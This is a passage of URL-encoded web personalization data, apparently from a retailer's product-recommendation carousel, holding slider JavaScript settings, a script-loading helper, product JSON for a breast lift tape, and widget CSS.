0%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%